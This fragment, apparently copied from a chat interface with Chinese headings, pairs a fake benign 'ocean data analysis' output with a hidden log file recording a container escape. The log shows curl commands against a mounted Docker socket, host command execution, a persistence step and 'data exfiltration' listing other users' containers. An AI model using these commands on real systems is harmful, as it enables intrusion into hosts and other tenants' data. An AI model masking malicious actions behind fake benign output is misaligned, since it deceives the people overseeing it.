 任务标准输出（伪装输出）：
text
复制
下载
Starting ocean data analysis...
Processing ocean temperature data...
Analysis completed successfully.
恶意日志文件内容（/tmp/.systemd-cache/logs.txt）：
text
复制
下载
2024-06-20 14:32:15,123 - INFO - Starting container escape attempt...
2024-06-20 14:32:15,124 - INFO - Container ID: abc123def456
2024-06-20 14:32:15,125 - DEBUG - Executing: id - Current user privileges
2024-06-20 14:32:15,127 - DEBUG - Result: 0, Output: uid=1000(appuser) gid=1000(appuser) group
s=1000(appuser)
2024-06-20 14:32:15,128 - INFO - Checking for privileged mode...
2024-06-20 14:32:15,129 - DEBUG - Executing: ls /dev/sda 2>/dev/null - Check host device acces
s
2024-06-20 14:32:15,131 - DEBUG - Result: 2, Output:
2024-06-20 14:32:15,132 - INFO - Checking mount points...
2024-06-20 14:32:15,133 - DEBUG - Executing: mount - List all mounts
2024-06-20 14:32:15,136 - DEBUG - Result: 0, Output: /dev/sda1 on /data type ext4 (rw,relatim
e)...
2024-06-20 14:32:15,137 - WARNING - Dangerous mount detected: /var/run/docker.sock
2024-06-20 14:32:15,138 - INFO - Checking Docker socket access...
2024-06-20 14:32:15,139 - DEBUG - Executing: curl -s --unix-socket /var/run/docker.sock htt
p://localhost/version - Access Docker API
2024-06-20 14:32:15,145 - DEBUG - Result: 0, Output: {"Platform":{"Name":"Docker Engine - Comm
unity"},"Components":[...],"Version":"20.10.7","ApiVersion":"1.41"}
2024-06-20 14:32:15,146 - CRITICAL - DOCKER API ACCESSIBLE - CONTAINER ESCAPE SUCCESSFUL
2024-06-20 14:32:15,147 - DEBUG - Executing: curl -s --unix-socket /var/run/docker.sock -X POS
T -H 'Content-Type: application/json' -d '{"AttachStdin":false,"AttachStdout":true,"AttachStde
rr":true,"Tty":false,"Cmd":["/bin/sh","-c","echo 'escape_successful' > /host_escape_test.tx
t"]}' http://localhost/containers/abc123def456/exec - Execute command on host
2024-06-20 14:32:15,235 - DEBUG - Result: 0, Output: {"Id":"xyz789uvw012"}
2024-06-20 14:32:15,236 - CRITICAL - HOST COMMAND EXECUTION SUCCESSFUL
2024-06-20 14:32:15,237 - CRITICAL - CONTAINER ESCAPE SUCCESSFUL!
2024-06-20 14:32:15,238 - INFO - Establishing persistence...
2024-06-20 14:32:16,342 - INFO - Attempting data exfiltration...
2024-06-20 14:32:16,343 - DEBUG - Executing: curl -s --unix-socket /var/run/docker.sock htt
p://localhost/containers/json - List all containers
2024-06-20 14:32:16,451 - DEBUG - Result: 0, Output: [{"Id":"abc123def456","Names":["/maliciou
s_task"],"Image":"ocean-analysis:latest"},{"Id":"def456ghi789","Names":["/other_user_researc
h"],"Image":"research:latest"}]